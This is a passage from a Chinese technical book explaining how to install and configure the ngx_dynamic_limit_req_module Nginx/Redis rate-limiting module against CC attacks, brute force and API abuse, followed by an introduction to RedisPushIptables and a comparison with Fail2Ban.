很多网站都会做压力测试,以便了解整个架构能 抗住多少用户量,也为以后扩展做准备。世间事物都 是相对而言的,放在这里也同样适用。正面是压力测 试,反面就是CC攻击了。压测工具没有错,错的是使 用它的人。

目前, "黑产"人员只需要通过卡商和接码平台 即可获得手机号和验证码,而接码平台则利用猫池、 群控等工具接收来自互联网平台下发的短信或语音验 证码,突破互联网平台的安全防护措施,然后通过改 机工具伪造设备硬件信息,使用动态IP拨号等工具伪

造网络环境,最终利用自动化程序工具完成整个注册 流程。

目前一些"黑产"团伙研发出的所谓任务平台, 将其包装为兼职、任务分派等多种有偿形式,引诱普 通用户参与,并衍生出辅助注册、辅助解封,以及出 租、购买正常用户账号的产业链。

衡量一个网站的人气,人们通常会参考它的页面 浏览量,简称PV(页面视图)。具体而言,PV值是所 有访问者24小时内查看一个站点中的页面数或次数。 PV是一次刷新页面,一次PV流量。

UV(唯一访问者)是指许多人访问一个站点或者 App时生成的唯一标识,而唯一标识有不同的维度可以 计量,如访问者的IP地址、设备ID、用户ID、手机号 码等。以IP地址作为UV统计的计量标准时,则会出现 以下两种情况:

·IP大于UV:手机用户的IP地址会随着不同省份 基站而改变.例如一个用户同一天坐火车经过多个省, 那么他在使用网络期间的IP地址每次都会不同。

·IP小于UV:这种情况一般出现在网吧、学校和 公司等场景,因为他们的网络是通过NAT网络转换过 的,对外的IP地址只有一个,所以会出现多个用户一 个IP的情形。

# 7.1.3 安装

在安装ngx\_dynamic\_limit\_req\_module模块之 前,需要从[http://nginx.org/en/download.html网](http://nginx.org/en/download.html)站 上下载最新版本的Nginx,还要依懒Redis。下面演示 的是针对版本nginx-1.15.8.tar.gz和redis-5.0.3.tar.gz所执行的步骤。

```
root@debian:~/bookscode# wget
http://nginx.org/download/nginx-1.15.8.tar.gz
root@debian:~/bookscode# git clone
https://github.com/limithit/ngx_dynamic_
limit_req_module.git
root@debian:~/bookscode# wget
http://download.redis.io/releases/redis-
5.0.3.tar.gz
root@debian:~/bookscode# tar zxvf redis-
5.0.3.tar.gz
root@debian:~/bookscode#cd redis-5.0.3&& make
#编译
root@debian:~/bookscode/redis-5.0.3# make test
#测试
root@debian:~/bookscode/redis-
5.0.3/deps/hiredis#make&& make install
  #编译和安装
root@debian:~/bookscode/redis-
```
5.0.3/src#cpredis-serverredis-sentinelrediscliredis-benchmarkredis-check-rdbredis-checkaof /usr/local/bin/ #复制编译好的程序到/usr/local/bin/下 root@debian:~/bookscode/redis-5.0.3/utils# ./install\_server.sh #执行安装脚本

install server.sh脚本运行时会有一些交互式输 入,其中包括端口、配置文件、日志位置和可执行文 件位置等,可以手动输入,也可以使用默认值,这样 很快就可以使用Redis了。

接下来开始安装Nginx和

ngx dynamic limit req module, 如下:

```
root@debian:~/bookscode# tar zxvf nginx-
1.15.8.tar.gz
root@debian:~/bookscode# cd nginx-1.15.8
root@debian:~/bookscode/nginx-1.15.8#
./configure --prefix=/usr/share/
nginx --sbin-path=/usr/sbin/nginx --modules-
path=/usr/lib64/nginx/modules
--conf-path=/etc/nginx/nginx.conf --error-log-
path=/var/log/nginx/error.log
 --http-log-path=/var/log/nginx/access.log --
http-client-body-temp-path=
```

```
/var/lib/nginx/tmp/client_body --http-proxy-
temp-path=/var/lib/nginx/tmp/
proxy --http-fastcgi-temp-
path=/var/lib/nginx/tmp/fastcgi --http-uwsgi-
temp-path=/var/lib/nginx/tmp/uwsgi --http-scgi-
temp-path=/var/lib/nginx/
tmp/scgi --pid-path=/run/nginx.pid --lock-
path=/run/lock/subsys/nginx
--user=nginx --group=nginx --with-
http_auth_request_module --with-http
ssl module --with-http v2 module --with-
http realip module --with-http
addition module --with-http xslt module
with-http geoip module --with-
http sub module --with-http dav module --with-
http flv module --with-
http mp4 module --with-http gunzip module --
with-http qzip static module
--with-http random index module --with-
http secure link module --with-http
degradation module --with-http slice module --
with-http stub status module
--with-http perl module --with-mail --with-
mail_ssl_module --with-pcre
--with-pcre-jit --with-stream --with-
stream ssl module --with-debug --add
-module=../ngx dynamic limit req module#设置编译
参数,添加第三方模块,检测
  编译环境
root@debian:~/bookscode/nginx-1.15.8# make -j4#
开始编译, j4是因为我的是四核
root@debian:~/bookscode/nginx-1.15.8# make
install#安装
root@debian:~/bookscode/nginx-1.15.8# nginx–t
#测试是否正常
```
configure会检查依赖,如果缺少某个库或者某个 库的版本过低,则需要安装或者升级依赖库版本,之 后再次运行configure检查直到没有错误提示为止,然 后就可以进行编译了。

# 7.2 功能

### 安装好后,本节来看一下

ngx\_dynamic\_limit\_req\_module具体有哪些作用。

#### 7.2.1 CC防卸

CC攻击的原理就是让攻击者控制某些主机,不停 地发送大量的数据包,给对方服务器造成资源耗尽, 直到服务崩溃为止。

CC攻击主要用来消耗服务器资源。每个人都有这 样的体验:当一个网页访问的人数特别多的时候,网 页响应就变慢了。CC就是模拟多个用户,不停地访问 那些需要大量数据操作的页面,从而造成服务器资源 的浪费,使CPU长时间处于工作状态,永远都有处理不 完的连接,直至网络拥塞,正常的访问被中止。

### 7.2.2 暴力破解

暴力破解法就是列举法,将口令集合到一起,然 后逐个尝试直到登录成功。有时结合字典效率会高一 点,不过字典不一定猜得准。可以说暴力破解是一种 笨办法,但有时却是唯一的办法。暴力破解是在查找 漏洞一筹莫展时,或在漏洞利用不顺利时所能依靠的 方法。

如果把网站当作一间屋子,那么漏洞是门,弱密 码就是窗户。也许门牢不可破,窗户是防弹玻璃的, 但被击打的次数多了也会破裂,而攻击者就可以打破 窗户后进入房间,只是进入房间的途径不同而已。

#### 7.2.3 恶意刷接口

恶意刷接口主要有两种途径,而判断的依据是频 率和次数:一种是人工频繁点击,另一种是通过软件 连续点击。就危害性来说,通过软件连续点击的危害 要大得多。其原因简单归类有如下几个:

·牟利: 如在12306网上抢票倒卖, 伪造公众号阅 读量等。

·恶意攻击竞争对手:如短信接口被请求一次, 会触发几分钱的运营商费用,当请求量大时费用也很 可观。

· 压测: 做压力测试。

·恶意注册:是指不以正常使用为目的,违反国 家规定和平台注册规则,利用多种途径取得的手机卡

号等作为注册资料,使用虚假或非法途径取得的身份 信息,突破互联网安全防护,批量创设网络账号的行 为。

### 7.2.4 分布式代理恶意请求

当攻击者刷新接口时,会触发拦截条件(比如每 秒只允许50个请求,超过就视为触发拦截),IP地址 就会被禁止访问,这时候攻击者会思考如何重新访 问,自然而然就会想到使用代理。其实就是攻击者有 大量的代理IP库,被拦截后就会换个IP地址继续刷 单。

当然还可以再智能一点儿,即攻击者的每个IP只 请求几次,然后就切换成其他IP继续请求,以车轮战 的方式来刷单,但这样做需要调度程序来分配任务。

工作量也大大增加,普通的攻击者并不具备定制 开发攻击程序的能力,更多的是脚本小子。即使开发 出来,我们也可以相应地变动策略来防护。

注意:DDoS原理

DDoS是由传统式的DoS(Denial of Service)演变而来 的,传统式的DoS攻击原理是黑客使用较强大的单一 计算机去攻击用户的IP,属于一对一的攻击状态,其 目的是使网络服务提供者的服务完全瘫痪;而现今的 计算机科技日益发展,许多黑客都是使用分布式阻断 服务方式(DDoS)来展开攻击。

▲分布式阻断服务DDoS (Distributed Denial of Service, DDoS): 当黑客使用网络上多个被攻陷的计 算机作为"僵尸"向特定的目标发动阻断服务式攻击 时,称为分布式阻断服务攻击。

DDoS的攻击方式是入侵大量主机后将DDoS攻击 程序安装至被攻击主机内,控制被攻击主机开始对发 动目标进行攻击,从而造成网站无法联机甚至瘫痪。 而许多人经常在不知情的状况下成了DDoS的攻击共

犯,因为黑客是以间接的方式入侵大量计算机实施攻 击的,而你的主机或许就是其中一台。

#### ▲为何DDoS难以预测?

难以预测的原因是无法分辨哪一笔联机才是黑客 攻击,因DDoS的手法并非攻击,而是操控大量的计算 机同时间向服务器要求正常的联机,使得防火墙无法 判别DDoS攻击。

### 7.2.5 动态定时拦截

Nginx自带的CC防御功能虽然可以阻挡CC攻击, 但 不能在指定的时间段进行阻止。例如,某考生在参加 高考时作弊被发现,不但要取消其考试资格,并且其 几年之内不得再参加考试。如果攻击者持续攻击的 话,那么这个锁定时间就会不停地重置为10分钟,直 到停止攻击,锁定时间才会开始递减,锁定时间以秒 为单位。

为了使读者更明白,这里解释下持续攻击的定 义: 当发现攻击者刷票时会被拦截, 但攻击者可能并 不会放弃,而是会一直刷新页面,直到看到页面为 止。假设把拦截时间看成是一桶满水,漏完了才可以 再次访问,但是攻击者如果一直攻击,那么这桶水就 会不停地被加满,而不是随着时间的流逝慢慢漏下

去。除非攻击者停止攻击,它才会不再加满慢慢地漏 完,在水漏完后就可以正常访问了。

### 7.2.6 黑名单和白名单

其实Nginx也有黑名单和白名单功能,对应的指令 则为deny和allow指令,只不过它们不能动态增加和删 除,也不能在CC防御的时候加白名单。出于一些安全 因素的考虑,部分网址或者接口只允许指定的IP地址 才能访问。

比如,内部使用OA和CRM一类的接口不需要对外开 放,以降低数据泄漏的风险。另外还设置了拦截条件 为每秒50个请求,超过这个条件就被拦截,但如果条 件已在白名单里了,那么即使触发了这个条件也会放 行,这对于内部压测时很方便。

动态增加的意思是不需要重新加载配置文件。例 如一些CDN厂商,每天增加白名单很多次,然后重新加

载配置,这样会花费很多时间。动态增加就不存在这 种顾虑,添加即生效。

nginx.conf黑白名单示例如下:

```
location / {
deny 192.168.1.1;
allow 192.168.1.0/24;
allow 10.1.1.0/16;
allow 2001:0db8::/32;
deny all;
}
```
## 7.3 配置指令

在面对不同的攻击类型时,则需要不同的拦截策 略,所以如何设置参数是极其重要的。所谓授人以鱼 不如授人以渔,在学习完配置指令后,相信读者也可 以将其灵活运用到自己的场景中。

7.3.1 dynamic\_limit\_req\_zone设置区 域参数

变量(key)是在Nginx配置文件nginx中经常用到 的值, 在ngx dynamic limit rep\_module中也会用 到,所以本节将列出一部分参数值进行说明。

设置共享内存区域的参数,该区域将保留各种Key 的状态。Key可以包含文本、变量及其组合。具有空键 值的请求不计算在内,例如:

```
Syntax: dynamic limit req zone key
zone=name:size rate=rate [sync] redis=127.0.0.1
block second=time;
Default: —
Context: http
```
key是一个变量,后面将重点讲解。读者可在 Nginx源代码nginx/src/http/ngx\_http\_variables.c

的大概157行处进行查看,更多的其他模块变量,可在 <http://nginx.org/en/docs/varindex.html>中查看。

·\$http\_user\_agent:用户的浏览器头部,例如:

\$http user agent: User-Agent:Mozilla/5.0 (Macintosh; U; Intel Mac OS X 10 6 8; en-us) AppleWebKit/534.50 (KHTML, like Gecko) Version/5.1 Safari/534.50

· \$binary\_remote\_addr: 客户端的IP地址, 例如:

\$binary remote addr: 8.8.8.8

·\$server\_name:当前服务的域名。如果是虚拟主 机中,则该名称是由那个虚拟主机所设置的值决定。 例如:

\$server name www.nginx.org

·\$uri:请求的文件和路径,不包含"?"或者 "#"之类的符号。例如:

\$uri: www.nginx.org/document

·\$request\_uri:请求的整个字符串,包含后面请 求的内容。例如:

\$request uri: www.nginx.org/document?x=1

·\$arg\_name:请求中的参数名,即"?"后面 arg\_name=arg\_value形式的arg\_name。

·\$args:请求中的参数值。

· \$body\_bytes\_sent: 传输给客户端的字节数, 响 应头不计算在内;这个变量和Apache的mod\_log\_config 模块中的"%B"参数保持兼容。

·\$bytes\_sent:传输给客户端的字节数。

· \$connection: TCP连接的序列号。

· \$connection\_requests: TCP连接当前的请求数 量。

· \$content\_length: Content-Length请求头字段长 度。

· \$content\_type: Content-Type请求头字段类型。

·\$document\_root:当前请求的文档根目录或别 名。

· \$document\_uri: 同\$uri。

·\$host:优先级如下:HTTP请求行的主机名 >HOST请求头字段>符合请求的服务器名。

· \$http\_name: 匹配任意请求头字段。变量名中 的后半部分name可以替换成任意请求头字段。例如在 配置文件中需要获取http请求头Accept-Language,那么 可以将"一"替换为下划线,大写字母替换为小写字 母,形如\$http\_accept\_language即可。

·\$https:如果开启了SSL安全模式,那么值为 on,否则为空字符串。

· \$is\_args: 如果请求中有参数, 那么值为"?", 否则为空字符串。

·\$limit\_rate:用于设置响应的速度限制,详见 limit\_rate。

·\$msec:当前的UNIX时间戳。

· \$nginx\_version: Nginx版本。

·\$pid:工作进程的PID。

·\$pipe:如果请求来自管道通信,那么值为p,否 则为"."。

· \$proxy\_protocol\_addr: 获取代理访问服务器的 客户端地址,如果是直接访问,则该值为空字符串。

·\$proxy\_protocol\_port:获取代理访问服务器的客 户端地址端口。

· \$query\_string: 同\$args。

·\$realpath\_root:当前请求的文档根目录或别名 的真实路径,会将所有符号连接转换为真实路径。

·\$remote\_addr:客户端地址。

·\$remote\_port:客户端端口。

· \$remote\_user: 用于HTTP基础认证服务的用户 名。

·\$request:代表客户端的请求地址。

·\$request\_body:客户端的请求主体。此变量可 在location中使用,将请求主体通过proxy\_pass、 fastcgi\_pass、uwsgi\_pass和scgi\_pass传递给下一级的代理 服务器。

·\$request\_body\_file:将客户端请求主体保存在临 时文件中。文件处理结束后,此文件需删除。如果需 要开启此功能,则需要设置client\_body\_in\_file\_only。如 果将此文件传递给后端的代理服务器,则需要禁用 request body,即设置proxy\_pass\_request\_body off、 fastcgi\_pass\_request\_body off、uwsgi\_pass\_request\_body off和or scgi\_pass\_request\_body off。

· \$request\_completion: 如果请求成功, 则值为 "OK" ,如果请求未完成或者请求不是一个范围请求 的最后一部分,则为空。

·\$request\_filename:当前连接请求的文件路径, 由root或alias指令与URI请求生成。

·\$request\_length:请求的长度(包括请求的地 址,http请求头和请求主体)。

· \$request\_method: HTTP请求方法, 通常为GET 或POST。

· \$request\_time: 处理客户端请求使用的时间; 从 读取客户端的第一个字节开始计时。

·\$scheme:请求使用的Web协议、HTTP或 HTTPS。

·\$server\_addr:服务器端地址。需要注意的是, 为了避免访问Linux系统内核,应将IP地址提前设置在 配置文件中。

·\$server\_port:服务器端口。

·\$server\_protocol:服务器的HTTP版本,通常为 HTTP1.0或HTTP1.1。

· \$status: HTTP响应代码。

·\$tcpinfo\_rtt、\$tcpinfo\_rttvar、 \$tcpinfo\_snd\_cwnd、\$tcpinfo\_rcv\_space: 客户端TCP连 接的具体信息。

·\$time\_iso8601:服务器时间的ISO8610格式。

·\$time\_local:服务器时间的LOG Format格式。

· \$http\_referer: 简而言之, HTTP Referer是header 的一部分,当浏览器向Web服务器发送请求的时候, 一般会带上Referer,告诉服务器是从哪个页面链接过 来的,服务器藉此可以获得一些信息用于处理。比如 从我的主页上链接到一个朋友的主页,那么他的服务 器就能从HTTP Referer中统计出每天有多少用户通过 点击我的主页上的链接访问了他的网站。

· \$http\_via: Via HTTP标头的值, 它通知客户端 可能使用的代理。

·\$http\_x\_forwarded\_for:X-Forwarded-For HTTP 标头的值,如果客户端位于代理后面,则显示客户端 的实际IP地址。

· \$http\_cookie: Cookie HTTP标头的值, 包含客 户端发送的cookie数据。

·\$request\_id:请求的唯一ID。

· \$sent\_http\_content\_type: Content-Type HTTP标 头的值,指示正在传输的资源的MIME类型。

·\$sent\_http\_content\_length:Content-Length HTTP 标头的值,通知客户端响应主体长度。

· \$sent\_http\_connection: Connection HTTP标头的 值,用于定义连接是保持活动还是关闭的状态,有 close、upgrade和keep-alive这3个状态。

· \$sent\_http\_location: Location HTTP标头的值, 表示该位置。

·\$sent\_http\_last\_modified:与所请求资源的修改 日期对应的Last-Modified HTTP标头的值。

·\$sent\_http\_keep\_alive:发送的超时时间。

· \$sent\_http\_transfer\_encoding: Transfer-Encoding HTTP标头的值,提供有关响应主体的信息。

· \$sent\_http\_cache\_control: Cache-Control HTTP标 头的值,告诉我们客户端浏览器是否应该缓存资源。

·\$hostname:主机名等同hostname命令获取的 值。

· \$http\_host: Host HTTP标头的值, 一个字符

串,指示客户端尝试访问的主机名。用法示例如下:

dynamic limit req zone \$binary remote addr zone=one:10m rate=100r/s redis=127.0.0.1 block\_second=600;

其中,状态保持在10兆字节区域"one",并且该 区域的平均请求处理速率不能超过每秒100个请求。

但在这里,客户端IP地址用作密钥。需要注意的 是, 该值不是\$remote\_addr, 而应该是 \$binary remote addr变量。\$binary remote addr相 对于IPv4地址,变量的大小始终为4个字节;相对于 IPv6地址,变量的大小始终为16个字节。存储状态在 32位平台上总是占用64个字节,在64位平台上占用128 个字节。一兆字节区域可以保留大约16 000个64字节 状态或大约8 000个128字节状态。

如果区域存储耗尽,则删除最近最少使用的状 态,即使在此之后无法创建新状态,该请求也会因错 误而终止。

速率以每秒请求数(r/s)指定。如果需要每秒少 于一个请求的速率,则在每分钟请求(r/m)中指定。 例如,每分钟请求为30r/m。

Redis连接地址为本地(也可以远程地址,但不建 议使用),不要使用域名,端口默认为6379,不可修 改,锁定时间为600秒即10分钟。
### 7.3.2 dynamic\_limit\_req设置队列

dynamic\_limit\_req用于设置共享内存区域和请求 的最大队列。如果请求速率超过区域配置的速率,则 延迟其处理,以便以定义的速率来处理请求。如果过 多的请求被延迟,等到它们的数量超过最大队列后请 求将以错误终止。默认情况下, 最大队列等于0, 语法 如下:

```
Syntax: dynamic limit req zone=name
[burst=number] [nodelay | delay=
number];
Default: —
Context: http, server, location, if
```
7.3.3 dynamic\_limit\_req\_log\_level设 置日志级别

dynamic\_limit\_req\_log\_level用于设置所需的日 志记录级别。如果指定了

dynamic\_limit\_req\_log\_level notice,则会使用 INFO级别记录延迟。其实不需要改,默认即可,语法 如下:

Syntax: dynamic limit req log level info | notice | warn | error; Default: dynamic\_limit\_req\_log\_level error; Context: http, server, location

7.3.4 dynamic\_limit\_req\_status设置 响应状态

dynamic\_limit\_req\_status用于设置要响应拒绝 的请求而返回的状态,语法如下:

Syntax: dynamic limit req status code; Default: dynamic\_limit\_req\_status 503; Context: http, server, location, if

7.3.5 black-and-white-list设置黑名 单和白名单

black-and-white-list用于添加白名单:

redis-cli set whiteipip

用法示例:

redis-cli set white192.168.1.1 192.168.1.1

the control of the control of the control of the

添加黑名单:

redis-cli set ip ip

用法示例:

redis-cli set 192.168.1.2 192.168.1.2

## 7.4 扩展功能

为什么说是扩展功能呢?因为该功能不是每个人 都需要掌握的,所以并没有合并到主干中。有需要用 到的在分支里下载即可,本节主要介绍API实时计数, 如下:

git clone https://github.com/limithit/ngx\_dynamic\_limit\_r eq\_module.git cdngx dynamic limit req module git checkout limithit-API\_alerts #复制源码并切换到分支中

## 7.4.1 API实时计数、PV、UV统计

Redis以天为周期记录总的(单个域名相加之和) PV、UV(以独立IP为数据),单个域名的PV,以及每 个页面的请求次数。当然这取决于筛选条件(http、 server、location、if)。如图7.3所示,图中标出部 分为不同的域名。



图7.3 API计数

# 7.4.2 API阈值通知

API阈值通知的配置指令需要注意,有变动,具体 如下:

```
Syntax: dynamic limit req zone=name
[burst=number] [nodelay | delay=
number] mail to=**@mail.com api max=number;
     OR: dynamic limit req zone=name
[burst=number] [nodelay | delay=
number];
 Default: —
Context: http, server, location, if
example: if ($document uri ~* "about"){
dynamic_limit_req zone=one burst=30 nodelay
mail to=123@qq.com api max=200;
dynamic_limit_req_status 405;
                  }
```
当需要邮件通知时才填写收件人的邮箱地址。注 意,发邮件的方式是用postfix或者exim4方式,在使 用邮件功能前,需要测试(因为现在的云厂商把25端 口封禁了)邮件能否正常发送。用命令

echo"test"|mail-s'try'\*\*\*@qq.com检测,之后去邮 箱里看下(垃圾箱),如正常接收的话,直接添加邮 箱白名单即可。mail\_to是要通知的邮箱,而api\_max 是当请求达到200次以上才发邮件通知。注意,5分钟 内只发一次提醒。

完整的示例配置如下:

```
...
http {
    ...
dynamic limit req zone $binary remote addr
zone=one:10m rate=100r/s redis=
127.0.0.1 block second=300; #
每秒最多100个请求,超过锁定300秒
dynamic limit req zone $binary remote addr
zone=two:10m rate=50r/s redis=
127.0.0.1 block second=600; #
每秒最多50个请求,超过锁定10分钟
dynamic limit req zone $binary remote addr
zone=sms:5m rate=5r/m redis=
127.0.0.1 block_second=1800;
#每分钟5个请求,超过锁半个小时
server {
       listen 80;
#监听端口
server name node1.nginx.org;
#域名
```

```
location / {
root html;
index index.html index.htm;
dynamic limit req zone=one burst=100 nodelay;
#burst可以理解成队列
dynamic limit req status 403;
#被拦截时返回状态
       }
error page 403 500 502 503 504 /50x.html;
#自定义错误页面
location = /50x.html {
root html;
       }
    }
server {
listen 80;
server name node2.nginx.org;
location / {
root html;
index index.html index.htm;
               set $flag 0;
#自定义变量
              if ($document uri ~* "regist") {
#满足条件1时$flag=01
set $flag "${flag}1";
                   }
             if ($request_method = POST ) {
#满足条件2时$flag=02
set $flag "${flag}2";
                   }
                 if ($flag = "012"){
#同时满足条件1和2时
dynamic limit req zone=sms burst=3 nodelay;
#当一分钟内达到3个请求时
dynamic limit req status 403;
#被拦截时返回状态
                 }
```

```
if ($document uri ~*
"getSmsVerifyCode.do"){
                         #当url含有
#getSmsVerifyCode.do限制成1分钟内最多5个请求
dynamic limit req zone=sms burst=5 nodelay;
dynamic limit req status 444;
#被拦截时返回状态
           }
dynamic_limit_req zone=two burst=50 nodelay
mail to=***@qq.com api max=200 ;
#localhost2全局设置, 每秒最多50个请求, 并且当任意一个
URL请求达到200次时,发邮件
给指定邮箱
dynamic limit req status 403;
#被拦截时返回状态
       }
error page 403 502 503 504 /50x.html;
#自定义错误页面
location = /50x.html {
root html;
       }
   }
}
```
这个例子里node1.nginx.org的筛选条件(http、 server、location、if)是location,意味着在访问 node1.nginx.org全局页面时,一旦超过队列限制就会 被拦截。配置如下:

```
server {
       listen 80;
#监听端口
server name node1.nginx.org;
#域名
location / {
root html;
index index.html index.htm;
dynamic limit req zone=one burst=100 nodelay;
#burst可以理解成队列
dynamic limit req status 403;
#被拦截时返回状态
       }
error page 403 500 502 503 504 /50x.html;
#自定义错误页面
location = /50x.html {
root html;
       }
    }
```
而在node2.nginx.org中筛选条件有3个,在if、

location区域中代码如下:

```
server {
listen 80;
server name node2.nginx.org;
location / {
root html;
index index.html index.htm;
               set $flag 0;
#自定义变量
              if ($document uri ~* "regist") {
```

```
#满足条件1时$flag=01
set $flag "${flag}1";
                   }
             if ($request_method = POST ) {
#满足条件2时$flag=02
set $flag "${flag}2";
                   }
                 if (\frac{1}{2} ($flag = "012") {
#同时满足条件1和2时
dynamic limit req zone=sms burst=3 nodelay;
#当1分钟内达到3个请求时
dynamic limit req status 403;
#被拦截时返回状态
                 }
                 if ($document uri ~*
"getSmsVerifyCode.do"){
                            #当url含有
#getSmsVerifyCode.do限制成1分钟内最多5个请求
dynamic limit req zone=sms burst=5 nodelay;
dynamic limit req status 444;
#被拦截时返回状态
            }
dynamic_limit_req zone=two burst=50 nodelay
mail to=***@qq.com api max=200 ;
dynamic limit req status 403;
#被拦截时返回状态
        }
```
第一个条件:页面为regist且方法为POST,当用 户访[问http://node2.nginx.org/a/regist时](http://node2.nginx.org/a/regist)进行注册

账户,并且1分钟内达到3次就会激活拦截动作,随后 注册者IP就会被拦截。

第二个条件:当请求getSmsVerifyCode.do发送短 信验证码接口时,若1分钟内达到5次,注册者IP就会 被拦截。

第三个条件: node2.nginx.org全局任意页面只要 超过每秒50个请求就会被拦截。

这里只是静态页面,而当Nginx反向代理后端服务 时,比如tomcat、iis、apache服务时可参考如下配 置,如果不想每个Server设置筛选条件则可以在HTTP 中设置。配置如下:

```
. . .
http {
. . .
dynamic limit req zone $binary remote addr
zone=one:10m rate=100r/s
redis=127.0.0.1 block_second=600;
dynamic_limit_req zone=one burst=80 nodelay;
```

```
dynamic limit req status 403;
. . .
server1
. . .
}
server2
. . .
}
. . .
server {
listen *:80;
server name node3.nginx.org;
location / {
proxy set header Host $host;
proxy_set_header X-Real-IP $server addr;
proxy_set_header REMOTE-HOST $remote_addr;
proxy_set_header X-Forwarded-For
$proxy add x forwarded for;
proxy_pass http://127.0.0.1:8080/;
                }
error page 500 502 503 504 /50x.html;
location = /50x.html {
root html;
                }
        }
}
```
关于模块的代码实现细节,将在第11章Nginx高级 主题中进行详细讲解。

## 第8章 RedisPushIptables模块

本章首先介绍RedisPushIptables模块的实现原 理、安装方法、API使用方法及适用范围,并将 RedisPushIptables模块与Fail2ban进行对比,以便读 者了解二者的区别。RedisPushIptables不受编程语言 的限制,意味着开发者都可以使用它进行业务防护。 接着将讲解怎样重新封装lib库从而支持API调用, 最 后会给出部分编程语言调用API的示例,供读者参阅。

## 8.1 RedisPushIptables简介

RedisPushIptables是Redis的一个模块,目前支 持iptables、PF、nftables防火墙和ipset工具,也可 以把它理解为防火墙的API调用库。 RedisPushIptables模块可以通过Redis来操作 iptables的Filter表INPUT链规则ACCEPT和DROP,而相 对于BSD系统,该模块则是对应PF防火墙。

RedisPushIptables更新防火墙规则以在指定的时 间内拒绝IP地址或永远拒绝,比如用来防御攻击。自 此普通开发者也可以使用iptables或者PF,而不必再 理会复杂的防火墙语法。

## 8.2 RedisPushIptables与Fail2Ban比较

从两个方面将RedisPushIptables与Fail2Ban进行 比较:实现原理和性能。Fail2Ban倾向于事后分析, 需要监控日志,支持的应用也比较多,只需简单配置 即可。而RedisPushIptables倾向于实效性,不需要监 控日志,但是需要程序编码时调用API,使用门槛较 高,并不适用所有人。

### 8.2.1 Fail2Ban的特征

Fail2Ban是一种入侵防御软件框架,可以保护计 算机服务器免受暴力攻击。其用Python编程语言编 写,能够在POSIX系统上运行。POSIX系统具有本地安 装的数据包控制系统或防火墙的接口,例如iptables 或TCP Wrapper。

Fail2ban通过监控操作日志文件

(如/var/log/auth.log、/var/log/apache/access.l og等)选中条目并运行基于它们的脚本,常用于阻止 可能试图破坏系统安全性的IP地址。它可以在管理员 定义的时间范围内,禁止进行过多登录尝试或执行任 何其他不需要的操作的IP地址,包括对IPv4和IPv6的 支持,可选择更长时间的禁令然后为不断滥用者进行 定制配置。

Fail2Ban通常设置为在一定时间内阻止和取消恶 意IP, 几分钟的unban时间通常足以阻止网络连接被恶 意连接淹没,并降低字典攻击成功的可能性。

每当检测到滥用的IP地址时,Fail2Ban都可以执 行多个操作:更新Netfilter/iptables或PF防火墙规 则,TCP Wrapper的hosts.deny表,拒绝滥用者的IP地 址、邮件通知或者可以由Python脚本执行的任何用户 定义的操作。

Fail2Ban的标准配置附带Apache、Lighttpd、 sshd、vsftpd、qmail、Postfix和Courier Mail Server的过滤器。过滤器是被Python定义的正则表达 式,其可以由熟悉正则表达式的管理员方便地定制。 过滤器和操作的组合称为jail,它能阻止恶意主机访 问指定的网络服务。除了随软件一起分发的示例之

外,还可以为任何创建访问日志文件的面向网络的进 程创建jail。

Fail2Ban类似于DenyHosts[...],但与专注于SSH 的DenyHosts不同,Fail2Ban可以配置为监视将登录尝 试写入日志文件的任何服务,而不是仅使 用/etc/hosts.deny来阻止IP地址/hosts,Fail2Ban可 以使用Netfilter/iptables和TCP Wrappers/etc/hosts.deny。

Fail2Ban的缺点如下:

·Fail2Ban无法防范分布式暴力攻击;

·没有与特定于应用程序的API的交互;

·太过依赖正则表达式,不同的程序需要各自对 应的正则;

